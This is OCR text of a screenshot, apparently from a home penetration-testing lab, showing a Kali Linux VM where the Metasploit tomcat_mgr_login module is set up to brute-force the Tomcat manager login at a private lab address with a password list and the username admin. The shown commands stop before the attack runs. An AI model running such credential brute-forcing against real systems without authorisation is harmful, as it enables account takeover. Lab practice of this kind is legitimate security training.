 Kali-Linux-2020.4-vmware-amd64 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
907 KB/s
库
在此处键入内容进行搜索
我的计算机
域环境
12-dc
12-demo
Windows XP Professional
Windows Server 2008 x64
Windows 10 x64
Ubuntu 64 位 20.04
Kali-Linux-2020.4-vmware-amd64
Windows Server 2012
12server-1
12server2
ubuntu-18.04
Kali-Linux-2020.4的克隆1
Kali-Linux-2020.4的克隆2
共享虚拟机 (已弃用)
主页 12server-1 12server2 Kali-Linux-2020.4-vmware-a... Kali-Linux-2020.4的克隆1 Kali-Linux-2020.4的克隆2
root@kali: ~/桌面 root - 文件管理器 08:28 上午
root@kali: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
USERNAME no The HTTP username to specify for authentica
tion
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separat
ed by space, one pair per line
USER_AS_PASS false no Try the username as the password for all us
ers
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > show options
Module options (auxiliary/scanner/http/tomcat_mgr_login):
Name Current Setting Required Description
BLANK_PASSWORDS false no Try blank passwords for all users
BRUTEFORCE_SPEED 5 yes How fast to bruteforce, from 0 to 5
DB_ALL_CREDS false no Try each user/password couple stored in the current database
DB_ALL_PASS false no Add all passwords in the current database to the list
DB_ALL_USERS false no Add all users in the current database to the list
PASSWORD no The HTTP password to specify for authentication
PASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_pass.txt no File containing passwords, one per line
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
TARGETURI /manager/html yes URI for Manager login. Default is /manager/html
THREADS 1 yes The number of concurrent threads (max one per host)
USERNAME no The HTTP username to specify for authentication
USERPASS_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_userpass.txt no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE /usr/share/metasploit-framework/data/wordlists/tomcat_mgr_default_users.txt no File containing users, one per line
VERBOSE true yes Whether to print output for all attempts
VHOST no HTTP server virtual host
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set PASS_FILE /root/top100.txt
PASS_FILE => /root/top100.txt
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 192.168.163.139
RHOSTS => 192.168.163.139
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 8081
RPORT => 8081
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set STOP_ON_SUCCESS true
STOP_ON_SUCCESS => true
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USERNAME admin
USERNAME => admin
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USERPASS_FILE ""
USERPASS_FILE =>
msf6 auxiliary(scanner/http/tomcat_mgr_login) > set USER_FILE ""
USER_FILE =>
msf6 auxiliary(scanner/http/tomcat_mgr_login) >
KALI
BY OFFENSIVE SECURITY
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。